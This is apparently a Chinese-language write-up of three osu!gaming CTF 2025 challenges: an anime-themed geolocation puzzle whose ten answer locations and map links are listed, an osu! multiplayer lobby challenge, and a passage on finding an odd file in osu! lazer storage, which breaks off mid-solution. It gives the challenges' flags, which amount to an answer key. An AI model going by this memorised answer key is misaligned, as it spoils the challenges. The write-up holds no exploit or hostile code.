

osint/weebbolt by WoodMan, jimchen5209

題目說明

This challenge is a lot more fun when you’re a weeb.

https://weebbolt-web.challs.sekai.team

解題

題目提供一個包含 10 張圖片的網站。

每張圖片都暗示一個特定地點。根據圖片猜出地點,當你答對其中 9 個,就能取得 flag。

10 個地點分別是:

loner

Location: Shimokitazawa SHELTER / 下北沢 SHELTER

https://maps.app.goo.gl/jSvn3U2n4vb3gzL8A

diary

Location: Nearby Snäckgärdsporten

https://maps.app.goo.gl/nGEoW1JoQ6QkNBu4A

ongaku

Location: Tyska skolgränd

https://maps.app.goo.gl/sBQZx1p89EczoPjP8

ghost

Location: The intersection near Orii Station / 靠近折居駅的一個路口

https://maps.app.goo.gl/VhrkZphM8kj5efAq7

bench

Location: Byōdo-in Temple / 平等院

https://maps.app.goo.gl/4VYfb96i6HHcGdEd9

punchdrunk

Location: Nearby Brabanthallen ‘s-Hertogenbosch

https://maps.app.goo.gl/WGy5qokD6y6LHEgS6

cafe

Location: Desert Center Cafe

https://maps.app.goo.gl/gNeBC8Q1aM5yWJnr8

roe

Location: Frognerparken near Vigelandsparken

https://maps.app.goo.gl/9aZbCjNitYCQb5NW7

technology

Location: Nagasaki Bio Park / 長崎 Bio Park

https://maps.app.goo.gl/hX3T25dLBMxHDzvWA

pumpitup

Location: The entrance to the public parking lot at the intersection of Ulaanbaatar Zaisan Monument. / 蒙古烏蘭巴托 宰桑紀念碑 路口處的公共停車場入口

https://maps.app.goo.gl/1oXn9NWtZ893wyRD9

Flag

osu{https://i.ibb.co/xTx6Nns/image.png}

osu





osu/lobby by jimchen5209

題目說明

Multi is a game mode in osu! that allows players to play together in a multiplayer lobby. PvP is fun, isn’t it?

Join the official CTF lobby osu!gaming CTF 2025 to claim the flag! You are more than welcomed to stay in the lobby for a bit longer and have fun with others. There WILL be a secret prize for a random game winner :wysi:

Please behave nicely and follow the rules. Do not spoil the fun for others! Report any misbehaviour to admins.

解題

需要 stable 版本的 osu! 客戶端。

在多人遊戲中搜尋

osu!gaming CTF 2025並加入在聊天室中輸入

!flag

sahuang 會在私訊中給你 Flag

You may need to head to https://osu.ppy.sh/community/chat to copy the flag.

Flag

osu{Welc0me_And_G00d_Luck_Gett1ng_Th3_Secr3t_Prize<3}







osu/files by jimchen5209

題目說明

My filesystem got corrupted somehow… can you find the odd one out? The flag is the file name that doesn’t belong, wrapped in

osu{}.

提供的檔案

osu_files.tar.gz



分析檔案

檔案內有 osu! lazer 的檔案結構,但失去索引檔案,內部包含已匯入的圖譜

File storage in osu!(lazer) · wiki

檢查目錄內容,使用下列命令檢查是否有不符合規則的檔案:

1 | tree -a |

但每個檔案名稱看起來都是正常的,代表著有問題的是檔案內容。



解題

本題需要一個全新安裝的 osu! lazer 來比較目錄內容。



每個圖譜中一定會有一個 .osu 檔案來記載圖譜資訊,例如:

較新的圖譜檔案可能包含 BeatmapSetId 欄位,註冊在 osu! 網站上。

例如: BeatmapSetID:1660279

當你拿到 id 後,可以透過以下格式的網址下載對應的圖譜:

https://osu.ppy.sh/beatmapsets/1660279

